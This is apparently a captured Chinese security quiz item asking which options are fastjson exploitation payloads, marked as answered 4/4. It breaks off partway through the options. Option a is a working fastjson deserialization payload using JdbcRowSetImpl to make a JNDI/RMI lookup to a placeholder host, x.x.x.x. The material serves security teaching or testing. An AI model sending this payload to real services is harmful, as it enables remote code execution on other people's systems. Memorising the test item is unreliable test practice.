 试题 11
完成
得分 4/4 分
标记试题
以下（）是fastjson漏洞利用pyload
选择一项或多项：
a.
{
"a": {
"@type": "java.lang.Class",
"val":
"com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type":
"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":
"rmi://x.x.x.x:1098/jndi",
"autoCommit": true
} }
{
"b":{